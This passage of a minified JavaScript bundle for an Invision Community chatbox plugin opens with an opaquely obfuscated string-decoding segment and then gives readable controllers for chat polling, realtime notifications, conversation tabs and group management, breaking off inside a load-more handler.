o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[205])](__String(536))[__Uint8Array(537)]>I0OCjUb[0]){__globalObject(__Uint8Array(538))[__Uint8Array(539)+"r"](__Uint8Array(540))}},[__String(541)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="}u1~gek0A2$ox8L4`/r{&Xql7U6tDKv|_a!Y\"EB?@Zd:T^psGj;Q*yVc[fNRFh%<z#w)5iHmIO(9C]=.JP3>+nbWSM,",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject[__String(I0OCjUb[206])](),this[__Uint8Array(542)][__Uint8Array(543)](__Uint8Array(544))[__Uint8Array(545)]());return I0OCjUb[21]},[__String(546)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="2v(7+R`j5CN=X}<8xViHlSF^K~*Ub@Qp{nJ_fwd.B\"P/z,#$MD>IEo!3yguY6ac1?q|e)WLrZs094:hm;GT][kA&%tO",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Array=__globalObject(__String(547))[__String(I0OCjUb[207])](__Buffer(548));if(__Array[__Buffer(549)]>I0OCjUb[0]){if(__Buffer(550)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={},__globalObject,__String,yImvTs;if(__TextDecoder[__Buffer+__Array]!==void 0)return __TextDecoder[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){if(utf8ArrayToStr[__Buffer[__globalObject]]===void 0)utf8ArrayToStr[__Buffer[__globalObject]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[__globalObject]]===void 0)utf8ArrayToStr[__Array[__globalObject]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[__globalObject]]++,utf8ArrayToStr[__Array[__globalObject]]--)}for(__String in utf8ArrayToStr)if(utf8ArrayToStr[__String]!==I0OCjUb[0]){__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(yImvTs=I0OCjUb[1];yImvTs<__Buffer.length;yImvTs++)if(__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(I0OCjUb[0],yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(yImvTs))||__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(__Array.length-yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(I0OCjUb[0],__Array.length-yImvTs))){__TextDecoder[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__TextDecoder))}PSGdB_u(__TextDecoder[__Buffer(551)](),__globalObject(document)[__Buffer(552)](__Buffer(553)));return I0OCjUb[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
